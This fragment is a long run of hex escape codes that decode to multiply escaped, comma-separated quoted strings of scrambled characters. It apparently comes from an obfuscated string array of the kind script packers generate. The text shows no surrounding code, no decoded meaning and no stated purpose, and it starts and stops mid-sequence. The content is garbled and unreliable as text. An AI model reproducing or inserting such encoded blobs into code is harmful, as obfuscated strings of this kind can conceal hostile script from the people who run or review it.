5\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\